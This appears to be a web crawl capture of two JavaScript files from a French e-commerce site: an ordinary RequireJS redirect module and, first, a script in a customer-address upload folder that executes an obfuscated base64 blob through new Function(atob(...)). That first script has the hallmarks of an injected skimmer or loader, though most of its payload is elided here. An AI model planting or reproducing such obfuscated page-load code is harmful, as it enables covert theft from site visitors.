

--- FILE ---
content_type: application/javascript
request_url: https://www.wesco.fr/media/customer_address/a/p/app_mzel0hi02mbdz0vu.js
body_size: 59839
content:
new Function(atob("[base64]/ZmhoLj1Od3RibG1md0I0Lmk4LmJCdjRtYXJiLnNlN2NKZGJ0Mm0uZm56ZWp4Z2lyZ1wvbjlvYnA0dXpycik4SS4wWkV0UyA2ZnlhcG9jQmwub1wvQjtTc2dsPUJTNmtwclN0aVhyTXZyLmtickE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://static.wesco.fr/static/version1766390359/frontend/Phoenix/wesco/fr_FR/Phoenix_Customer/js/redirect.min.js
body_size: -13
content:
define(['jquery'],function($){"use strict";return function(config,element){var ajaxUrl=config.ajaxUrl;$(document).ready(function(){$.ajax({url:ajaxUrl,type:"post",}).done(function(data){if(data.success&&data.url){window.location.replace(data.url);}});});}});